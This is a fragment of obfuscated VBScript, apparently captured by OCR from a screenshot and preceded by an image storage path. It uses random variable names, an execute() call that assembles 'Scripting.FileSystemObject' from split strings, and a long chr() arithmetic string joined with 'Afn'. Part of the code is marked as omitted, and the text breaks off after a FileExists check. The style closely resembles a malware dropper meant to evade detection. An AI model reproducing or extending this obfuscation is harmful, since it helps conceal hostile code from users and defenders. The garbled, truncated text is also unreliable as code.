
ZYSBcazBoIpRrNUdFZONadEI
MDSyYGLBHimkJkDaqfNVMNzd
wvREtsAnPLDTXimsqmHdwzZH
cStdw" : execute("Set
nhkIuUxqIvXRnkkZMhFF =
CreateObject(""S""&""cri
pting.FileSyst""&""emObj
ect"") :
IJuHSmVXnBZQPrvVzBLI =
""chr(120-9Afn114-
4Afn41-9Afn105-4Afn123-
9Afn115-1Afn115-
...[code omitted]…
-7Afn105-4Afn119-
3Afn102-1)""") : If
nhkIuUxqIvXRnkkZMhFF.Fi
leExists("OeEgCMUjcEQtYo
JaBeaj")=false Then